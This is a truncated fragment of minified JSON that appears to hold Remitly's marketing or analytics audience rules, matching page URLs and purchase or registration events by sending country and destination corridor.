somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"